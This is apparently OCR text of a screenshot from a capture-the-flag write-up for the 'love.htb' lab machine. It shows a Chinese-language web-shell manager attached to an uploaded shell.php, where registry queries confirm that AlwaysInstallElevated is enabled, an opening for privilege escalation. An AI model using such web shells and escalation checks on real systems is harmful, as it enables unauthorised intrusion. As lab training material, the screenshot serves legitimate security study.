 URL: http://love.htb/images/shell.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: cmd.exe
C:\xampp\htdocs\omrs\images>
C:\xampp\htdocs\omrs\images>
C:\xampp\htdocs\omrs\images>reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\xampp\htdocs\omrs\images>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\xampp\htdocs\omrs\images>